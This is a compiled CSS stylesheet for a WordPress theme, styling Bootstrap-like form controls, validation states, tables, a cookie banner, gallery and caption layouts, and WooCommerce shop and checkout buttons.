.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px; }
  .radio label,
  .checkbox label {
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer; }

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px; }

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px; }

.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer; }

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px; }

input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed; }

.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed; }

.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed; }

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0; }
  .form-control-static.input-lg, .form-control-static.input-sm {
    padding-left: 0;
    padding-right: 0; }

.input-sm, .form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

select.input-sm, .form-group-sm .form-control {
  height: 30px;
  line-height: 30px; }

textarea.input-sm, .form-group-sm .form-control,
select[multiple].input-sm, .form-group-sm .form-control {
  height: auto; }

.input-lg, .form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px; }

select.input-lg, .form-group-lg .form-control {
  height: 46px;
  line-height: 46px; }

textarea.input-lg, .form-group-lg .form-control,
select[multiple].input-lg, .form-group-lg .form-control {
  height: auto; }

.has-feedback {
  position: relative; }
  .has-feedback .form-control {
    padding-right: 42.5px; }

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none; }

.input-lg + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px; }

.input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px; }

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d; }
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168; }
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8; }
.has-success .form-control-feedback {
  color: #3c763d; }

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b; }
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b; }
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3; }
.has-warning .form-control-feedback {
  color: #8a6d3b; }

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442; }
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483; }
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede; }
.has-error .form-control-feedback {
  color: #a94442; }

.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0; }

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px; }

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px; }
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px; }
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px; }
  .form-horizontal .form-group:before, .form-horizontal .form-group:after {
    content: " ";
    display: table; }
  .form-horizontal .form-group:after {
    clear: both; }
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px; }

.cherry-cookie-banner-wrap {
  position: fixed;
  z-index: 9999;
  right: 0;
  left: 0;
  bottom: 0;
  display: block;
  padding: 0;
  margin: 0;
  color: white;
  background: rgba(0, 0, 0, 0.7); }
  .cherry-cookie-banner-wrap .container {
    padding-top: 10px;
    padding-bottom: 10px; }
  .cherry-cookie-banner-wrap .close {
    color: #fff;
    outline: none;
    opacity: 0.7; }
    .cherry-cookie-banner-wrap .close:hover {
      opacity: 1; }

table {
  max-width: 100%;
  background-color: transparent; }

th {
  text-align: left; }

.table,
table {
  width: 100%; }
  .table tr > th,
  .table tr > td,
  table tr > th,
  table tr > td {
    padding: 8px;
    vertical-align: top; }
  .table > thead > tr > th,
  table > thead > tr > th {
    vertical-align: bottom; }
  .table > caption + thead > tr:first-child > th,
  .table > caption + thead > tr:first-child > td,
  .table > colgroup + thead > tr:first-child > th,
  .table > colgroup + thead > tr:first-child > td,
  .table > thead:first-child > tr:first-child > th,
  .table > thead:first-child > tr:first-child > td,
  table > caption + thead > tr:first-child > th,
  table > caption + thead > tr:first-child > td,
  table > colgroup + thead > tr:first-child > th,
  table > colgroup + thead > tr:first-child > td,
  table > thead:first-child > tr:first-child > th,
  table > thead:first-child > tr:first-child > td {
    border-top: 0; }

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px; }

.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px; }

.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5; }

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column; }

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell; }

.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5; }

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8; }

.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8; }

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6; }

.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7; }

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3; }

.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3; }

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc; }

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede; }

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc; }

.close {
  float: right;
  line-height: 1;
  opacity: 0.2; }
  .close:hover, .close:focus {
    text-decoration: none;
    cursor: pointer;
    opacity: 0.5; }

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none; }

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden; }
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%; }
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%; }

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }
  .alignleft.large img {
    width: 100%; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }
  .alignright.large img {
    width: 100%; }

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  text-align: center; }

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before, .clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: " ";
  display: table; }
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets */ }
  .widget select {
    max-width: 100%; }

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.site-header,
.site-content,
.site-footer {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.site-header {
  position: relative;
  z-index: 9; }

.isStick.site-header, .isStick.header-top {
  left: 0;
  right: 0;
  z-index: 9;
  width: 100%; }

.sticky {
  display: block; }

.hentry {
  margin: 0 0 1.5em; }

.entry-meta {
  overflow: hidden; }

.byline,
.updated:not(.published) {
  display: none; }

.single .byline,
.group-blog .byline {
  display: inline; }

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0; }

.page-links {
  clear: both;
  margin: 0 0 1.5em; }

/* Mediaelements */
.hentry .mejs-container {
  margin-bottom: 18px; }

/*--------------------------------------------------------------
# Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none; }

/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

ol.comment-list {
  list-style: none;
  margin: 0 0 1em;
  padding: 0;
  text-indent: 0; }
  ol.comment-list li > .children,
  ol.comment-list .children li > .children {
    list-style: none; }
  ol.comment-list li.comment, ol.comment-list li.ping {
    clear: both; }
  ol.comment-list li.comment {
    margin: 0 0 1em;
    /* Avatar */
    /* Meta */
    /* Reply */
    /* Sub-comments */ }
    ol.comment-list li.comment div.vcard cite.fn {
      font-style: normal; }
    ol.comment-list li.comment div.vcard img.avatar {
      float: left;
      margin: 0 1em 1em 0; }
    ol.comment-list li.comment footer.comment-meta {
      font-size: 10px; }
    ol.comment-list li.comment div.reply {
      text-align: right; }
    ol.comment-list li.comment ol.children {
      margin: 1em 0 0;
      padding-left: 40px; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
# Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  .wp-caption .wp-caption-text {
    margin: 0.8075em 0; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
# Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; }

.gallery-caption {
  display: block; }

/*--------------------------------------------------------------
# 404
--------------------------------------------------------------*/
.error-404 {
  padding: 30px 0; }
  .error-404-num {
    text-align: center;
    font-size: 15em;
    line-height: 1.1; }

.clearfix:before, .clearfix:after {
  content: " ";
  display: table; }
.clearfix:after {
  clear: both; }

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.hidden {
  display: none !important;
  visibility: hidden !important; }

.affix {
  position: fixed; }

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0; }
  .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 56.25%; }
  .embed-responsive.embed-responsive-4by3 {
    padding-bottom: 75%; }

.cherry-no-responsive .sidebar-sidebar-content-wrapper,
.cherry-no-responsive .sidebar-content-sidebar-wrapper,
.cherry-no-responsive .content-sidebar-sidebar-wrapper {
  width: 72.5%; }
.cherry-no-responsive .sidebar-content-sidebar-wrapper,
.cherry-no-responsive .sidebar-sidebar-content-wrapper {
  float: right; }
.cherry-no-responsive .content-sidebar-sidebar-wrapper {
  float: left; }
.cherry-no-responsive .sidebar-content-wrapper #primary,
.cherry-no-responsive .content-sidebar-wrapper #primary,
.cherry-no-responsive .sidebar-sidebar-content-wrapper #primary,
.cherry-no-responsive .sidebar-content-sidebar-wrapper #primary,
.cherry-no-responsive .content-sidebar-sidebar-wrapper #primary {
  width: 65.8%; }
.cherry-no-responsive .sidebar-content-wrapper #primary,
.cherry-no-responsive .sidebar-sidebar-content-wrapper #primary {
  float: right; }
.cherry-no-responsive .content-sidebar-wrapper #primary,
.cherry-no-responsive .content-sidebar-sidebar-wrapper #primary,
.cherry-no-responsive .sidebar-content-sidebar-wrapper #primary {
  float: left; }
.cherry-no-responsive .sidebar-content-wrapper .widget-area,
.cherry-no-responsive .sidebar-sidebar-content-wrapper .widget-area {
  float: left;
  width: 25.6%; }
.cherry-no-responsive .content-sidebar-wrapper .widget-area,
.cherry-no-responsive .content-sidebar-sidebar-wrapper .widget-area,
.cherry-no-responsive .sidebar-content-sidebar-wrapper .widget-area {
  float: right;
  width: 25.6%; }
.cherry-no-responsive .sidebar-sidebar-content-wrapper + .widget-area,
.cherry-no-responsive .sidebar-content-sidebar-wrapper + .widget-area {
  float: left;
  width: 24.6%; }
.cherry-no-responsive .content-sidebar-sidebar-wrapper + .widget-area {
  float: right;
  width: 24.6%; }
.cherry-no-responsive .cherry-with-sidebar .content-area .container {
  width: 80%; }

.miniFont {
  font-weight: 300;
  font-size: 0.875rem;
  line-height: 1.6em; }

.comments .comment-author:after, .shop-sidebar [id*="woocommerce_product_search"]:after, .woocommerce .shop-sidebar [id*="woocommerce_product_search"]:after, .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul:after, .woocommerce .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul:after, .woocommerce .shop-sidebar .product_list_widget li:after, .woocommerce.single-product #content div.product .entry-summary form.cart .single_variation_wrap .variations_button:after, .woocommerce.single-product #content div.product .entry-summary .product_meta:before, .static-header-shop-menu-sidebar #menu-shop-menu:after, .static-header-shop-search-cart-sidebar .woocommerce-product-search:after, .header-top-line-shop:after, .woocommerce form.login:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden; }

.woocommerce.single-product #content div.product .entry-summary form.cart .quantity input, .woocommerce table.shop_table .quantity input, .quantity input {
  width: 120px;
  height: 80px;
  border-radius: 5px;
  border: 1px solid #ebebeb;
  font-size: 20px;
  font-weight: 400;
  text-align: center;
  padding-right: 45px;
  padding-left: 5px;
  box-shadow: none;
  -moz-appearance: textfield;
  -webkit-appearance: none; }
  .woocommerce.single-product #content div.product .entry-summary form.cart .quantity input::-webkit-outer-spin-button, .woocommerce table.shop_table .quantity input::-webkit-outer-spin-button, .quantity input::-webkit-outer-spin-button {
    display: none; }
  .woocommerce.single-product #content div.product .entry-summary form.cart .quantity input::-webkit-inner-spin-button, .woocommerce table.shop_table .quantity input::-webkit-inner-spin-button, .quantity input::-webkit-inner-spin-button {
    display: none; }
  .woocommerce.single-product #content div.product .entry-summary form.cart .quantity input:focus, .woocommerce table.shop_table .quantity input:focus, .quantity input:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }

.shop-sidebar [id*="woocommerce_product_search"] input[type="submit"], .woocommerce .shop-sidebar [id*="woocommerce_product_search"] input[type="submit"], .woocommerce table.shop_table .actions input[type="submit"], .woocommerce .cart-collaterals .cart_totals tr.shipping td form button[type="submit"], .woocommerce form.checkout_coupon input[type="submit"],
.woocommerce form.login input[type="submit"],
.woocommerce form.register input[type="submit"], .woocommerce .lost_reset_password input[type="submit"], .woocommerce-account .addresses .title .edit, .woocommerce .return-to-shop a.button, .woocommerce .cart-collaterals .wc-proceed-to-checkout a, form.track_order .button, .woocommerce-checkout #payment #place_order, .woocommerce #reviews #respond input[type="submit"], .woocommerce input.button[name="save_account_details"],
.woocommerce input.button[name="save_address"], .mc4wp-form input[type="submit"], .woocommerce form.checkout_coupon input[type="submit"][name="login"],
.woocommerce form.checkout_coupon input[type="submit"][name="register"],
.woocommerce form.login input[type="submit"][name="login"],
.woocommerce form.login input[type="submit"][name="register"],
.woocommerce form.register input[type="submit"][name="login"],
.woocommerce form.register input[type="submit"][name="register"], [id*="yith-woocompare-widget"] .clear-all, .woocommerce [id*="yith-woocompare-widget"] .clear-all, [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all, [id*="yith-woocompare-widget"] .button, .woocommerce [id*="yith-woocompare-widget"] .button, [id*="yith-woocompare-widget"].yith-woocompare-widget .button, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .button, .shop-sidebar .button, .woocommerce .shop-sidebar .button, .shop-sidebar .price_slider_wrapper button[type="submit"], .woocommerce .shop-sidebar .price_slider_wrapper button[type="submit"], .widget_shopping_cart_content .buttons a, .woocommerce .widget_shopping_cart_content .buttons a, .woocommerce table.shop_table.wishlist_table .add_to_cart_button, .woocommerce table.shop_table.my_account_orders .order-actions .button, table.compare-list .add-to-cart td a,
.woocommerce .wishlist_table td.product-add-to-cart a {
  transition: all 300ms;
  box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  border: none;
  text-transform: uppercase;
  font-weight: 700;
  display: inline-block;
  text-align: center; }
  .shop-sidebar [id*="woocommerce_product_search"] input[type="submit"]:active, .woocommerce table.shop_table .actions input[type="submit"]:active, .woocommerce .cart-collaterals .cart_totals tr.shipping td form button[type="submit"]:active, .woocommerce form.checkout_coupon input[type="submit"]:active,
  .woocommerce form.login input[type="submit"]:active,
  .woocommerce form.register input[type="submit"]:active, .woocommerce .lost_reset_password input[type="submit"]:active, .woocommerce-account .addresses .title .edit:active, .woocommerce .return-to-shop a.button:active, .woocommerce .cart-collaterals .wc-proceed-to-checkout a:active, form.track_order .button:active, .woocommerce-checkout #payment #place_order:active, .woocommerce #reviews #respond input[type="submit"]:active, .woocommerce input.button[name="save_account_details"]:active,
  .woocommerce input.button[name="save_address"]:active, .mc4wp-form input[type="submit"]:active, [id*="yith-woocompare-widget"] .clear-all:active, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all:active, [id*="yith-woocompare-widget"] .button:active, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .button:active, .shop-sidebar .button:active, .shop-sidebar .price_slider_wrapper button[type="submit"]:active, .widget_shopping_cart_content .buttons a:active, .woocommerce table.shop_table.wishlist_table .add_to_cart_button:active, .woocommerce table.shop_table.my_account_orders .order-actions .button:active, table.compare-list .add-to-cart td a:active,
  .woocommerce .wishlist_table td.product-add-to-cart a:active {
    box-shadow: none;
    outline: none; }
  .shop-sidebar [id*="woocommerce_product_search"] input[type="submit"]:focus, .woocommerce table.shop_table .actions input[type="submit"]:focus, .woocommerce .cart-collaterals .cart_totals tr.shipping td form button[type="submit"]:focus, .woocommerce form.checkout_coupon input[type="submit"]:focus,
  .woocommerce form.login input[type="submit"]:focus,
  .woocommerce form.register input[type="submit"]:focus, .woocommerce .lost_reset_password input[type="submit"]:focus, .woocommerce-account .addresses .title .edit:focus, .woocommerce .return-to-shop a.button:focus, .woocommerce .cart-collaterals .wc-proceed-to-checkout a:focus, form.track_order .button:focus, .woocommerce-checkout #payment #place_order:focus, .woocommerce #reviews #respond input[type="submit"]:focus, .woocommerce input.button[name="save_account_details"]:focus,
  .woocommerce input.button[name="save_address"]:focus, .mc4wp-form input[type="submit"]:focus, [id*="yith-woocompare-widget"] .clear-all:focus, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all:focus, [id*="yith-woocompare-widget"] .button:focus, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .button:focus, .shop-sidebar .button:focus, .shop-sidebar .price_slider_wrapper button[type="submit"]:focus, .widget_shopping_cart_content .buttons a:focus, .woocommerce table.shop_table.wishlist_table .add_to_cart_button:focus, .woocommerce table.shop_table.my_account_orders .order-actions .button:focus, table.compare-list .add-to-cart td a:focus,
  .woocommerce .wishlist_table td.product-add-to-cart a:focus {
    outline: none; }
  .shop-sidebar [id*="woocommerce_product_search"] input[type="submit"]:hover, .woocommerce table.shop_table .actions input[type="submit"]:hover, .woocommerce .cart-collaterals .cart_totals tr.shipping td form button[type="submit"]:hover, .woocommerce form.checkout_coupon input[type="submit"]:hover,
  .woocommerce form.login input[type="submit"]:hover,
  .woocommerce form.register input[type="submit"]:hover, .woocommerce .lost_reset_password input[type="submit"]:hover, .woocommerce-account .addresses .title .edit:hover, .woocommerce .return-to-shop a.button:hover, .woocommerce .cart-collaterals .wc-proceed-to-checkout a:hover, form.track_order .button:hover, .woocommerce-checkout #payment #place_order:hover, .woocommerce #reviews #respond input[type="submit"]:hover, .woocommerce input.button[name="save_account_details"]:hover,
  .woocommerce input.button[name="save_address"]:hover, .mc4wp-form input[type="submit"]:hover, [id*="yith-woocompare-widget"] .clear-all:hover, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all:hover, [id*="yith-woocompare-widget"] .button:hover, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .button:hover, .shop-sidebar .button:hover, .shop-sidebar .price_slider_wrapper button[type="submit"]:hover, .widget_shopping_cart_content .buttons a:hover, .woocommerce table.shop_table.wishlist_table .add_to_cart_button:hover, .woocommerce table.shop_table.my_account_orders .order-actions .button:hover, table.compare-list .add-to-cart td a:hover,
  .woocommerce .wishlist_table td.product-add-to-cart a:hover {
    box-shadow: none; }

.shop-sidebar [id*="woocommerce_product_search"] input[type="submit"], .woocommerce .shop-sidebar [id*="woocommerce_product_search"] input[type="submit"], .woocommerce table.shop_table .actions input[type="submit"], .woocommerce .cart-collaterals .cart_totals tr.shipping td form button[type="submit"], .woocommerce form.checkout_coupon input[type="submit"],
.woocommerce form.login input[type="submit"],
.woocommerce form.register input[type="submit"], .woocommerce .lost_reset_password input[type="submit"], .woocommerce-account .addresses .title .edit {
  font-size: 17px;
  line-height: 26px;
  padding: 12px 30px; }

.woocommerce .return-to-shop a.button, .woocommerce .cart-collaterals .wc-proceed-to-checkout a, form.track_order .button, .woocommerce-checkout #payment #place_order, .woocommerce #reviews #respond input[type="submit"], .woocommerce input.button[name="save_account_details"],
.woocommerce input.button[name="save_address"] {
  font-size: 19px;
  line-height: 26px;
  padding: 17px 40px;
  color: #ffffff; }
  @media (max-width: 480px) {
    .woocommerce .return-to-shop a.button, .woocommerce .cart-collaterals .wc-proceed-to-checkout a, form.track_order .button, .woocommerce-checkout #payment #place_order, .woocommerce #reviews #respond input[type="submit"], .woocommerce input.button[name="save_account_details"],
    .woocommerce input.button[name="save_address"] {
      padding-left: 15px;
      padding-right: 15px; } }

.mc4wp-form input[type="submit"], .woocommerce form.checkout_coupon input[type="submit"][name="login"],
.woocommerce form.checkout_coupon input[type="submit"][name="register"],
.woocommerce form.login input[type="submit"][name="login"],
.woocommerce form.login input[type="submit"][name="register"],
.woocommerce form.register input[type="submit"][name="login"],
.woocommerce form.register input[type="submit"][name="register"] {
  font-size: 19px;
  line-height: 26px;
  padding: 17px 40px;
  color: #ffffff; }
  @media (max-width: 480px) {
    .mc4wp-form input[type="submit"], .woocommerce form.checkout_coupon input[type="submit"][name="login"],
    .woocommerce form.checkout_coupon input[type="submit"][name="register"],
    .woocommerce form.login input[type="submit"][name="login"],
    .woocommerce form.login input[type="submit"][name="register"],
    .woocommerce form.register input[type="submit"][name="login"],
    .woocommerce form.register input[type="submit"][name="register"] {
      padding-left: 15px;
      padding-right: 15px; } }

